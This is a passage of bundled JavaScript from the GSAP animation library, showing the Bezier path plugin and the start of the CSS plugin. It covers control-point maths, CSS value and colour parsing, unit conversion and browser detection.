                            for (i = 0; i < l; i++) p1 = (seg = a[ii]).a, p2 = seg.d, p3 = a[ii + 1].d, correlate ? (r1 = _r1[i], tl = ((r2 = _r2[i]) + r1) * curviness * .25 / (basic ? .5 : _r3[i] || .5), mm = p2 - ((m1 = p2 - (p2 - p1) * (basic ? .5 * curviness : 0 !== r1 ? tl / r1 : 0)) + (((m2 = p2 + (p3 - p2) * (basic ? .5 * curviness : 0 !== r2 ? tl / r2 : 0)) - m1) * (3 * r1 / (r1 + r2) + .5) / 4 || 0))) : mm = p2 - ((m1 = p2 - (p2 - p1) * curviness * .5) + (m2 = p2 + (p3 - p2) * curviness * .5)) / 2, m1 += mm, m2 += mm, seg.c = cp2 = m1, seg.b = 0 !== i ? cp1 : cp1 = seg.a + .6 * (seg.c - seg.a), seg.da = p2 - p1, seg.ca = cp2 - p1, seg.ba = cp1 - p1, quad ? (qb = cubicToQuadratic(p1, cp1, cp2, p2), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]), ii += 4) : ii++, cp1 = m2;
                            (seg = a[ii]).b = cp1, seg.c = cp1 + .4 * (seg.d - cp1), seg.da = seg.d - seg.a, seg.ca = seg.c - seg.a, seg.ba = cp1 - seg.a, quad && (qb = cubicToQuadratic(seg.a, cp1, seg.c, seg.d), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]))
                        }, _parseAnchors = function(values, p, correlate, prepend) {
                            var l, i, p1, p2, p3, tmp, a = [];
                            if (prepend)
                                for (i = (values = [prepend].concat(values)).length; --i > -1;) "string" == typeof(tmp = values[i][p]) && "=" === tmp.charAt(1) && (values[i][p] = prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)));
                            if ((l = values.length - 2) < 0) return a[0] = new Segment(values[0][p], 0, 0, values[l < -1 ? 0 : 1][p]), a;
                            for (i = 0; i < l; i++) p1 = values[i][p], p2 = values[i + 1][p], a[i] = new Segment(p1, 0, 0, p2), correlate && (p3 = values[i + 2][p], _r1[i] = (_r1[i] || 0) + (p2 - p1) * (p2 - p1), _r2[i] = (_r2[i] || 0) + (p3 - p2) * (p3 - p2));
                            return a[i] = new Segment(values[i][p], 0, 0, values[i + 1][p]), a
                        }, bezierThrough = function(values, curviness, quadratic, basic, correlate, prepend) {
                            var i, p, a, j, r, l, seamless, last, obj = {},
                                props = [],
                                first = prepend || values[0];
                            for (p in correlate = "string" == typeof correlate ? "," + correlate + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == curviness && (curviness = 1), values[0]) props.push(p);
                            if (values.length > 1) {
                                for (last = values[values.length - 1], seamless = !0, i = props.length; --i > -1;)
                                    if (p = props[i], Math.abs(first[p] - last[p]) > .05) {
                                        seamless = !1;
                                        break
                                    }
                                seamless && (values = values.concat(), prepend && values.unshift(prepend), values.push(values[1]), prepend = values[values.length - 3])
                            }
                            for (_r1.length = _r2.length = _r3.length = 0, i = props.length; --i > -1;) p = props[i], _corProps[p] = -1 !== correlate.indexOf("," + p + ","), obj[p] = _parseAnchors(values, p, _corProps[p], prepend);
                            for (i = _r1.length; --i > -1;) _r1[i] = Math.sqrt(_r1[i]), _r2[i] = Math.sqrt(_r2[i]);
                            if (!basic) {
                                for (i = props.length; --i > -1;)
                                    if (_corProps[p])
                                        for (l = (a = obj[props[i]]).length - 1, j = 0; j < l; j++) r = a[j + 1].da / _r2[j] + a[j].da / _r1[j] || 0, _r3[j] = (_r3[j] || 0) + r * r;
                                for (i = _r3.length; --i > -1;) _r3[i] = Math.sqrt(_r3[i])
                            }
                            for (i = props.length, j = quadratic ? 4 : 1; --i > -1;) a = obj[p = props[i]], _calculateControlPoints(a, curviness, quadratic, basic, _corProps[p]), seamless && (a.splice(0, j), a.splice(a.length - j, j));
                            return obj
                        }, _addCubicLengths = function(a, steps, resolution) {
                            for (var d, d1, s, da, ca, ba, p, i, inv, bez, index, inc = 1 / resolution, j = a.length; --j > -1;)
                                for (s = (bez = a[j]).a, da = bez.d - s, ca = bez.c - s, ba = bez.b - s, d = d1 = 0, i = 1; i <= resolution; i++) d = d1 - (d1 = ((p = inc * i) * p * da + 3 * (inv = 1 - p) * (p * ca + inv * ba)) * p), steps[index = j * resolution + i - 1] = (steps[index] || 0) + d * d
                        }, BezierPlugin = _gsScope._gsDefine.plugin({
                            propName: "bezier",
                            priority: -1,
                            version: "1.3.7",
                            API: 2,
                            global: !0,
                            init: function(target, vars, tween) {
                                this._target = target, vars instanceof Array && (vars = {
                                    values: vars
                                }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == vars.timeResolution ? 6 : parseInt(vars.timeResolution, 10);
                                var p, isFunc, i, j, prepend, values = vars.values || [],
                                    first = {},
                                    second = values[0],
                                    autoRotate = vars.autoRotate || tween.vars.orientToBezier;
                                for (p in this._autoRotate = autoRotate ? autoRotate instanceof Array ? autoRotate : [
                                        ["x", "y", "rotation", !0 === autoRotate ? 0 : Number(autoRotate) || 0]
                                    ] : null, second) this._props.push(p);
                                for (i = this._props.length; --i > -1;) p = this._props[i], this._overwriteProps.push(p), isFunc = this._func[p] = "function" == typeof target[p], first[p] = isFunc ? target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]() : parseFloat(target[p]), prepend || first[p] !== values[0][p] && (prepend = first);
                                if (this._beziers = "cubic" !== vars.type && "quadratic" !== vars.type && "soft" !== vars.type ? bezierThrough(values, isNaN(vars.curviness) ? 1 : vars.curviness, !1, "thruBasic" === vars.type, vars.correlate, prepend) : function(values, type, prepend) {
                                        var a, b, c, d, cur, i, j, l, p, cnt, tmp, obj = {},
                                            inc = "cubic" === (type = type || "soft") ? 3 : 2,
                                            soft = "soft" === type,
                                            props = [];
                                        if (soft && prepend && (values = [prepend].concat(values)), null == values || values.length < inc + 1) throw "invalid Bezier data";
                                        for (p in values[0]) props.push(p);
                                        for (i = props.length; --i > -1;) {
                                            for (obj[p = props[i]] = cur = [], cnt = 0, l = values.length, j = 0; j < l; j++) a = null == prepend ? values[j][p] : "string" == typeof(tmp = values[j][p]) && "=" === tmp.charAt(1) ? prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)) : Number(tmp), soft && j > 1 && j < l - 1 && (cur[cnt++] = (a + cur[cnt - 2]) / 2), cur[cnt++] = a;
                                            for (l = cnt - inc + 1, cnt = 0, j = 0; j < l; j += inc) a = cur[j], b = cur[j + 1], c = cur[j + 2], d = 2 === inc ? 0 : cur[j + 3], cur[cnt++] = tmp = 3 === inc ? new Segment(a, b, c, d) : new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c);
                                            cur.length = cnt
                                        }
                                        return obj
                                    }(values, vars.type, first), this._segCount = this._beziers[p].length, this._timeRes) {
                                    var ld = function(obj, resolution) {
                                        var p, i, l, index, a = [],
                                            lengths = [],
                                            d = 0,
                                            total = 0,
                                            threshold = (resolution = resolution >> 0 || 6) - 1,
                                            segments = [],
                                            curLS = [];
                                        for (p in obj) _addCubicLengths(obj[p], a, resolution);
                                        for (l = a.length, i = 0; i < l; i++) d += Math.sqrt(a[i]), curLS[index = i % resolution] = d, index === threshold && (total += d, segments[index = i / resolution >> 0] = curLS, lengths[index] = total, d = 0, curLS = []);
                                        return {
                                            length: total,
                                            lengths: lengths,
                                            segments: segments
                                        }
                                    }(this._beziers, this._timeRes);
                                    this._length = ld.length, this._lengths = ld.lengths, this._segments = ld.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                                }
                                if (autoRotate = this._autoRotate)
                                    for (this._initialRotations = [], autoRotate[0] instanceof Array || (this._autoRotate = autoRotate = [autoRotate]), i = autoRotate.length; --i > -1;) {
                                        for (j = 0; j < 3; j++) p = autoRotate[i][j], this._func[p] = "function" == typeof target[p] && target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)];
                                        p = autoRotate[i][2], this._initialRotations[i] = (this._func[p] ? this._func[p].call(this._target) : this._target[p]) || 0, this._overwriteProps.push(p)
                                    }
                                return this._startRatio = tween.vars.runBackwards ? 1 : 0, !0
                            },
                            set: function(v) {
                                var curIndex, inv, i, p, b, t, val, l, lengths, curSeg, segments = this._segCount,
                                    func = this._func,
                                    target = this._target,
                                    notStart = v !== this._startRatio;
                                if (this._timeRes) {
                                    if (lengths = this._lengths, curSeg = this._curSeg, v *= this._length, i = this._li, v > this._l2 && i < segments - 1) {
                                        for (l = segments - 1; i < l && (this._l2 = lengths[++i]) <= v;);
                                        this._l1 = lengths[i - 1], this._li = i, this._curSeg = curSeg = this._segments[i], this._s2 = curSeg[this._s1 = this._si = 0]
                                    } else if (v < this._l1 && i > 0) {
                                        for (; i > 0 && (this._l1 = lengths[--i]) >= v;);
                                        0 === i && v < this._l1 ? this._l1 = 0 : i++, this._l2 = lengths[i], this._li = i, this._curSeg = curSeg = this._segments[i], this._s1 = curSeg[(this._si = curSeg.length - 1) - 1] || 0, this._s2 = curSeg[this._si]
                                    }
                                    if (curIndex = i, v -= this._l1, i = this._si, v > this._s2 && i < curSeg.length - 1) {
                                        for (l = curSeg.length - 1; i < l && (this._s2 = curSeg[++i]) <= v;);
                                        this._s1 = curSeg[i - 1], this._si = i
                                    } else if (v < this._s1 && i > 0) {
                                        for (; i > 0 && (this._s1 = curSeg[--i]) >= v;);
                                        0 === i && v < this._s1 ? this._s1 = 0 : i++, this._s2 = curSeg[i], this._si = i
                                    }
                                    t = (i + (v - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                                } else t = (v - (curIndex = v < 0 ? 0 : v >= 1 ? segments - 1 : segments * v >> 0) * (1 / segments)) * segments;
                                for (inv = 1 - t, i = this._props.length; --i > -1;) p = this._props[i], val = (t * t * (b = this._beziers[p][curIndex]).da + 3 * inv * (t * b.ca + inv * b.ba)) * t + b.a, this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val;
                                if (this._autoRotate) {
                                    var b2, x1, y1, x2, y2, add, conv, ar = this._autoRotate;
                                    for (i = ar.length; --i > -1;) p = ar[i][2], add = ar[i][3] || 0, conv = !0 === ar[i][4] ? 1 : _RAD2DEG, b = this._beziers[ar[i][0]], b2 = this._beziers[ar[i][1]], b && b2 && (b = b[curIndex], b2 = b2[curIndex], x1 = b.a + (b.b - b.a) * t, x1 += ((x2 = b.b + (b.c - b.b) * t) - x1) * t, x2 += (b.c + (b.d - b.c) * t - x2) * t, y1 = b2.a + (b2.b - b2.a) * t, y1 += ((y2 = b2.b + (b2.c - b2.b) * t) - y1) * t, y2 += (b2.c + (b2.d - b2.c) * t - y2) * t, val = notStart ? Math.atan2(y2 - y1, x2 - x1) * conv + add : this._initialRotations[i], this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val)
                                }
                            }
                        }), p = BezierPlugin.prototype, BezierPlugin.bezierThrough = bezierThrough, BezierPlugin.cubicToQuadratic = cubicToQuadratic, BezierPlugin._autoCSS = !0, BezierPlugin.quadraticToCubic = function(a, b, c) {
                            return new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c)
                        }, BezierPlugin._cssRegister = function() {
                            var CSSPlugin = _globals.CSSPlugin;
                            if (CSSPlugin) {
                                var _internals = CSSPlugin._internals,
                                    _parseToProxy = _internals._parseToProxy,
                                    _setPluginRatio = _internals._setPluginRatio,
                                    CSSPropTween = _internals.CSSPropTween;
                                _internals._registerComplexSpecialProp("bezier", {
                                    parser: function(t, e, prop, cssp, pt, plugin) {
                                        e instanceof Array && (e = {
                                            values: e
                                        }), plugin = new BezierPlugin;
                                        var i, p, data, values = e.values,
                                            l = values.length - 1,
                                            pluginValues = [],
                                            v = {};
                                        if (l < 0) return pt;
                                        for (i = 0; i <= l; i++) data = _parseToProxy(t, values[i], cssp, pt, plugin, l !== i), pluginValues[i] = data.end;
                                        for (p in e) v[p] = e[p];
                                        return v.values = pluginValues, (pt = new CSSPropTween(t, "bezier", 0, 0, data.pt, 2)).data = data, pt.plugin = plugin, pt.setRatio = _setPluginRatio, 0 === v.autoRotate && (v.autoRotate = !0), !v.autoRotate || v.autoRotate instanceof Array || (i = !0 === v.autoRotate ? 0 : Number(v.autoRotate), v.autoRotate = null != data.end.left ? [
                                            ["left", "top", "rotation", i, !1]
                                        ] : null != data.end.x && [
                                            ["x", "y", "rotation", i, !1]
                                        ]), v.autoRotate && (cssp._transform || cssp._enableTransforms(!1), data.autoRotate = cssp._target._gsTransform, data.proxy.rotation = data.autoRotate.rotation || 0, cssp._overwriteProps.push("rotation")), plugin._onInitTween(data.proxy, v, cssp._tween), pt
                                    }
                                })
                            }
                        }, p._mod = function(lookup) {
                            for (var val, op = this._overwriteProps, i = op.length; --i > -1;)(val = lookup[op[i]]) && "function" == typeof val && (this._mod[op[i]] = val)
                        }, p._kill = function(lookup) {
                            var p, i, a = this._props;
                            for (p in this._beziers)
                                if (p in lookup)
                                    for (delete this._beziers[p], delete this._func[p], i = a.length; --i > -1;) a[i] === p && a.splice(i, 1);
                            if (a = this._autoRotate)
                                for (i = a.length; --i > -1;) lookup[a[i][2]] && a.splice(i, 1);
                            return this._super._kill.call(this, lookup)
                        }, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], (function(TweenPlugin, TweenLite) {
                            var _hasPriority, _suffixMap, _cs, _overwriteProps, CSSPlugin = function() {
                                    TweenPlugin.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = CSSPlugin.prototype.setRatio
                                },
                                _globals = _gsScope._gsDefine.globals,
                                _specialProps = {},
                                p = CSSPlugin.prototype = new TweenPlugin("css");
                            p.constructor = CSSPlugin, CSSPlugin.version = "1.19.1", CSSPlugin.API = 2, CSSPlugin.defaultTransformPerspective = 0, CSSPlugin.defaultSkewType = "compensated", CSSPlugin.defaultSmoothOrigin = !0, p = "px", CSSPlugin.suffixMap = {
                                top: p,
                                right: p,
                                bottom: p,
                                left: p,
                                width: p,
                                height: p,
                                fontSize: p,
                                padding: p,
                                margin: p,
                                perspective: p,
                                lineHeight: ""
                            };
                            var _autoRound, _reqSafariFix, _isSafari, _isFirefox, _isSafariLT6, _ieVers, _target, _index,
                                _numExp = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                                _relNumExp = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                                _valuesExp = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                                _NaNExp = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
                                _suffixExp = /(?:\d|\-|\+|=|#|\.)*/g,
                                _opacityExp = /opacity *= *([^)]*)/i,
                                _opacityValExp = /opacity:([^;]*)/i,
                                _alphaFilterExp = /alpha\(opacity *=.+?\)/i,
                                _rgbhslExp = /^(rgb|hsl)/,
                                _capsExp = /([A-Z])/g,
                                _camelExp = /-([a-z])/gi,
                                _urlExp = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                                _camelFunc = function(s, g) {
                                    return g.toUpperCase()
                                },
                                _horizExp = /(?:Left|Right|Width)/i,
                                _ieGetMatrixExp = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                                _ieSetMatrixExp = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                                _commasOutsideParenExp = /,(?=[^\)]*(?:\(|$))/gi,
                                _complexExp = /[\s,\(]/i,
                                _DEG2RAD = Math.PI / 180,
                                _RAD2DEG = 180 / Math.PI,
                                _forcePT = {},
                                _dummyElement = {
                                    style: {}
                                },
                                _doc = _gsScope.document || {
                                    createElement: function() {
                                        return _dummyElement
                                    }
                                },
                                _createElement = function(type, ns) {
                                    return _doc.createElementNS ? _doc.createElementNS(ns || "http://www.w3.org/1999/xhtml", type) : _doc.createElement(type)
                                },
                                _tempDiv = _createElement("div"),
                                _tempImg = _createElement("img"),
                                _internals = CSSPlugin._internals = {
                                    _specialProps: _specialProps
                                },
                                _agent = (_gsScope.navigator || {}).userAgent || "",
                                _supportsOpacity = function() {
                                    var i = _agent.indexOf("Android"),
                                        a = _createElement("a");
                                    return _isSafari = -1 !== _agent.indexOf("Safari") && -1 === _agent.indexOf("Chrome") && (-1 === i || parseFloat(_agent.substr(i + 8, 2)) > 3), _isSafariLT6 = _isSafari && parseFloat(_agent.substr(_agent.indexOf("Version/") + 8, 2)) < 6, _isFirefox = -1 !== _agent.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(_agent) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(_agent)) && (_ieVers = parseFloat(RegExp.$1)), !!a && (a.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(a.style.opacity))
                                }(),
                                _getIEOpacity = function(v) {
                                    return _opacityExp.test("string" == typeof v ? v : (v.currentStyle ? v.currentStyle.filter : v.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                                },
                                _log = function(s) {
                                    _gsScope.console && console.log(s)
                                },
                                _prefixCSS = "",
                                _prefix = "",
                                _checkPropPrefix = function(p, e) {
                                    var a, i, s = (e = e || _tempDiv).style;
                                    if (void 0 !== s[p]) return p;
                                    for (p = p.charAt(0).toUpperCase() + p.substr(1), a = ["O", "Moz", "ms", "Ms", "Webkit"], i = 5; --i > -1 && void 0 === s[a[i] + p];);
                                    return i >= 0 ? (_prefixCSS = "-" + (_prefix = 3 === i ? "ms" : a[i]).toLowerCase() + "-", _prefix + p) : null
                                },
                                _getComputedStyle = _doc.defaultView ? _doc.defaultView.getComputedStyle : function() {},
                                _getStyle = CSSPlugin.getStyle = function(t, p, cs, calc, dflt) {
                                    var rv;
                                    return _supportsOpacity || "opacity" !== p ? (!calc && t.style[p] ? rv = t.style[p] : (cs = cs || _getComputedStyle(t)) ? rv = cs[p] || cs.getPropertyValue(p) || cs.getPropertyValue(p.replace(_capsExp, "-$1").toLowerCase()) : t.currentStyle && (rv = t.currentStyle[p]), null == dflt || rv && "none" !== rv && "auto" !== rv && "auto auto" !== rv ? rv : dflt) : _getIEOpacity(t)
                                },
                                _convertToPixels = _internals.convertToPixels = function(t, p, v, sfx, recurse) {
                                    if ("px" === sfx || !sfx) return v;
                                    if ("auto" === sfx || !v) return 0;
                                    var pix, cache, time, horiz = _horizExp.test(p),
                                        node = t,
                                        style = _tempDiv.style,
                                        neg = v < 0,
                                        precise = 1 === v;
                                    if (neg && (v = -v), precise && (v *= 100), "%" === sfx && -1 !== p.indexOf("border")) pix = v / 100 * (horiz ? t.clientWidth : t.clientHeight);
                                    else {
                                        if (style.cssText = "border:0 solid red;position:" + _getStyle(t, "position") + ";line-height:0;", "%" !== sfx && node.appendChild && "v" !== sfx.charAt(0) && "rem" !== sfx) style[horiz ? "borderLeftWidth" : "borderTopWidth"] = v + sfx;
                                        else {
                                            if (cache = (node = t.parentNode || _doc.body)._gsCache, time = TweenLite.ticker.frame, cache && horiz && cache.time === time) return cache.width * v / 100;
                                            style[horiz ? "width" : "height"] = v + sfx
                                        }
                                        node.appendChild(_tempDiv), pix = parseFloat(_tempDiv[horiz ? "offsetWidth" : "offsetHeight"]), node.removeChild(_tempDiv), horiz && "%" === sfx && !1 !== CSSPlugin.cacheWidths && ((cache = node._gsCache = node._gsCache || {}).time = time, cache.width = pix / v * 100), 0 !== pix || recurse || (pix = _convertToPixels(t, p, v, sfx, !0))
                                    }
                                    return precise && (pix /= 100), neg ? -pix : pix
                                },
                                _calculateOffset = _internals.calculateOffset = function(t, p, cs) {
                                    if ("absolute" !== _getStyle(t, "position", cs)) return 0;
                                    var dim = "left" === p ? "Left" : "Top",
                                        v = _getStyle(t, "margin" + dim, cs);
                                    return t["offset" + dim] - (_convertToPixels(t, p, parseFloat(v), v.replace(_suffixExp, "")) || 0)
                                },
                                _getAllStyles = function(t, cs) {
                                    var i, tr, p, s = {};
                                    if (cs = cs || _getComputedStyle(t, null))
                                        if (i = cs.length)
                                            for (; --i > -1;) - 1 !== (p = cs[i]).indexOf("-transform") && _transformPropCSS !== p || (s[p.replace(_camelExp, _camelFunc)] = cs.getPropertyValue(p));
                                        else
                                            for (i in cs) - 1 !== i.indexOf("Transform") && _transformProp !== i || (s[i] = cs[i]);
                                    else if (cs = t.currentStyle || t.style)
                                        for (i in cs) "string" == typeof i && void 0 === s[i] && (s[i.replace(_camelExp, _camelFunc)] = cs[i]);
                                    return _supportsOpacity || (s.opacity = _getIEOpacity(t)), tr = _getTransform(t, cs, !1), s.rotation = tr.rotation, s.skewX = tr.skewX, s.scaleX = tr.scaleX, s.scaleY = tr.scaleY, s.x = tr.x, s.y = tr.y, _supports3D && (s.z = tr.z, s.rotationX = tr.rotationX, s.rotationY = tr.rotationY, s.scaleZ = tr.scaleZ), s.filters && delete s.filters, s
                                },
                                _cssDif = function(t, s1, s2, vars, forceLookup) {
                                    var val, p, mpt, difs = {},
                                        style = t.style;
                                    for (p in s2) "cssText" !== p && "length" !== p && isNaN(p) && (s1[p] !== (val = s2[p]) || forceLookup && forceLookup[p]) && -1 === p.indexOf("Origin") && ("number" != typeof val && "string" != typeof val || (difs[p] = "auto" !== val || "left" !== p && "top" !== p ? "" !== val && "auto" !== val && "none" !== val || "string" != typeof s1[p] || "" === s1[p].replace(_NaNExp, "") ? val : 0 : _calculateOffset(t, p), void 0 !== style[p] && (mpt = new MiniPropTween(style, p, style[p], mpt))));
                                    if (vars)
                                        for (p in vars) "className" !== p && (difs[p] = vars[p]);
                                    return {
                                        difs: difs,
                                        firstMPT: mpt
                                    }
                                },
                                _dimensions = {
                                    width: ["Left", "Right"],
                                    height: ["Top", "Bottom"]
                                },
                                _margins = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                                _getDimension = function(t, p, cs) {
                                    if ("svg" === (t.nodeName + "").toLowerCase()) return (cs || _getComputedStyle(t))[p] || 0;
                                    if (t.getCTM && _isSVG(t)) return t.getBBox()[p] || 0;
                                    var v = parseFloat("width" === p ? t.offsetWidth : t.offsetHeight),
                                        a = _dimensions[p],
                                        i = a.length;
                                    for (cs = cs || _getComputedStyle(t, null); --i > -1;) v -= parseFloat(_getStyle(t, "padding" + a[i], cs, !0)) || 0, v -= parseFloat(_getStyle(t, "border" + a[i] + "Width", cs, !0)) || 0;
                                    return v
                                },
                                _parsePosition = function(v, recObj) {
                                    if ("contain" === v || "auto" === v || "auto auto" === v) return v + " ";
                                    null != v && "" !== v || (v = "0 0");
                                    var i, a = v.split(" "),
                                        x = -1 !== v.indexOf("left") ? "0%" : -1 !== v.indexOf("right") ? "100%" : a[0],
                                        y = -1 !== v.indexOf("top") ? "0%" : -1 !== v.indexOf("bottom") ? "100%" : a[1];
                                    if (a.length > 3 && !recObj) {
                                        for (a = v.split(", ").join(",").split(","), v = [], i = 0; i < a.length; i++) v.push(_parsePosition(a[i]));
                                        return v.join(",")
                                    }
                                    return null == y ? y = "center" === x ? "50%" : "0" : "center" === y && (y = "50%"), ("center" === x || isNaN(parseFloat(x)) && -1 === (x + "").indexOf("=")) && (x = "50%"), v = x + " " + y + (a.length > 2 ? " " + a[2] : ""), recObj && (recObj.oxp = -1 !== x.indexOf("%"), recObj.oyp = -1 !== y.indexOf("%"), recObj.oxr = "=" === x.charAt(1), recObj.oyr = "=" === y.charAt(1), recObj.ox = parseFloat(x.replace(_NaNExp, "")), recObj.oy = parseFloat(y.replace(_NaNExp, "")), recObj.v = v), recObj || v
                                },
                                _parseChange = function(e, b) {
                                    return "function" == typeof e && (e = e(_index, _target)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(b) || 0
                                },
                                _parseVal = function(v, d) {
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? d : "string" == typeof v && "=" === v.charAt(1) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(v.substr(2)) + d : parseFloat(v) || 0
                                },
                                _parseAngle = function(v, d, p, directionalEnd) {
                                    var split, dif, result, isRelative;
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? result = d : "number" == typeof v ? result = v : (360, split = v.split("_"), dif = ((isRelative = "=" === v.charAt(1)) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(split[0].substr(2)) : parseFloat(split[0])) * (-1 === v.indexOf("rad") ? 1 : _RAD2DEG) - (isRelative ? 0 : d), split.length && (directionalEnd && (directionalEnd[p] = d + dif), -1 !== v.indexOf("short") && (dif %= 360) !== dif % 180 && (dif = dif < 0 ? dif + 360 : dif - 360), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 3599999999640) % 360 - 360 * (dif / 360 | 0) : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 3599999999640) % 360 - 360 * (dif / 360 | 0))), result = d + dif), result < 1e-6 && result > -1e-6 && (result = 0), result
                                },
                                _colorLookup = {
                                    aqua: [0, 255, 255],
                                    lime: [0, 255, 0],
                                    silver: [192, 192, 192],
                                    black: [0, 0, 0],
                                    maroon: [128, 0, 0],
                                    teal: [0, 128, 128],
                                    blue: [0, 0, 255],
                                    navy: [0, 0, 128],
                                    white: [255, 255, 255],
                                    fuchsia: [255, 0, 255],
                                    olive: [128, 128, 0],
                                    yellow: [255, 255, 0],
                                    orange: [255, 165, 0],
                                    gray: [128, 128, 128],
                                    purple: [128, 0, 128],
                                    green: [0, 128, 0],
                                    red: [255, 0, 0],
                                    pink: [255, 192, 203],
                                    cyan: [0, 255, 255],
                                    transparent: [255, 255, 255, 0]
                                },
                                _hue = function(h, m1, m2) {
                                    return 255 * (6 * (h = h < 0 ? h + 1 : h > 1 ? h - 1 : h) < 1 ? m1 + (m2 - m1) * h * 6 : h < .5 ? m2 : 3 * h < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) + .5 | 0
                                },
                                _parseColor = CSSPlugin.parseColor = function(v, toHSL) {
                                    var a, r, g, b, h, s, l, max, min, d, wasHSL;
                                    if (v)
                                        if ("number" == typeof v) a = [v >> 16, v >> 8 & 255, 255 & v];
                                        else {
                                            if ("," === v.charAt(v.length - 1) && (v = v.substr(0, v.length - 1)), _colorLookup[v]) a = _colorLookup[v];
                                            else if ("#" === v.charAt(0)) 4 === v.length && (r = v.charAt(1), g = v.charAt(2), b = v.charAt(3), v = "#" + r + r + g + g + b + b), a = [(v = parseInt(v.substr(1), 16)) >> 16, v >> 8 & 255, 255 & v];
                                            else if ("hsl" === v.substr(0, 3))
                                                if (a = wasHSL = v.match(_numExp), toHSL) {
                                                    if (-1 !== v.indexOf("=")) return v.match(_relNumExp)
                                                } else h = Number(a[0]) % 360 / 360, s = Number(a[1]) / 100, r = 2 * (l = Number(a[2]) / 100) - (g = l <= .5 ? l * (s + 1) : l + s - l * s), a.length > 3 && (a[3] = Number(v[3])), a[0] = _hue(h + 1 / 3, r, g), a[1] = _hue(h, r, g), a[2] = _hue(h - 1 / 3, r, g);
                                            else a = v.match(_numExp) || _colorLookup.transparent;
                                            a[0] = Number(a[0]), a[1] = Number(a[1]), a[2] = Number(a[2]), a.length > 3 && (a[3] = Number(a[3]))
                                        }
                                    else a = _colorLookup.black;
                                    return toHSL && !wasHSL && (r = a[0] / 255, g = a[1] / 255, b = a[2] / 255, l = ((max = Math.max(r, g, b)) + (min = Math.min(r, g, b))) / 2, max === min ? h = s = 0 : (d = max - min, s = l > .5 ? d / (2 - max - min) : d / (max + min), h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4, h *= 60), a[0] = h + .5 | 0, a[1] = 100 * s + .5 | 0, a[2] = 100 * l + .5 | 0), a
                                },
                                _formatColors = function(s, toHSL) {
                                    var i, color, temp, colors = s.match(_colorExp) || [],
                                        charIndex = 0,
                                        parsed = colors.length ? "" : s;
                                    for (i = 0; i < colors.length; i++) color = colors[i], charIndex += (temp = s.substr(charIndex, s.indexOf(color, charIndex) - charIndex)).length + color.length, 3 === (color = _parseColor(color, toHSL)).length && color.push(1), parsed += temp + (toHSL ? "hsla(" + color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : "rgba(" + color.join(",")) + ")";
                                    return parsed + s.substr(charIndex)
                                },
                                _colorExp = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
                            for (p in _colorLookup) _colorExp += "|" + p + "\\b";
                            _colorExp = new RegExp(_colorExp + ")", "gi"), CSSPlugin.colorStringFilter = function(a) {
                                var toHSL, combined = a[0] + a[1];
                                _colorExp.test(combined) && (toHSL = -1 !== combined.indexOf("hsl(") || -1 !== combined.indexOf("hsla("), a[0] = _formatColors(a[0], toHSL), a[1] = _formatColors(a[1], toHSL)), _colorExp.lastIndex = 0
                            }, TweenLite.defaultStringFilter || (TweenLite.defaultStringFilter = CSSPlugin.colorStringFilter);
                            var _getFormatter = function(dflt, clr, collapsible, multi) {
                                    if (null == dflt) return function(v) {
                                        return v
                                    };
                                    var formatter, dColor = clr ? (dflt.match(_colorExp) || [""])[0] : "",
                                        dVals = dflt.split(dColor).join("").match(_valuesExp) || [],
                                        pfx = dflt.substr(0, dflt.indexOf(dVals[0])),
                                        sfx = ")" === dflt.charAt(dflt.length - 1) ? ")" : "",
                                        delim = -1 !== dflt.indexOf(" ") ? " " : ",",
                                        numVals = dVals.length,
                                        dSfx = numVals > 0 ? dVals[0].replace(_numExp, "") : "";
                                    return numVals ? clr ? (formatter = function(v) {
                                        var color, vals, i, a;
                                        if ("number" == typeof v) v += dSfx;
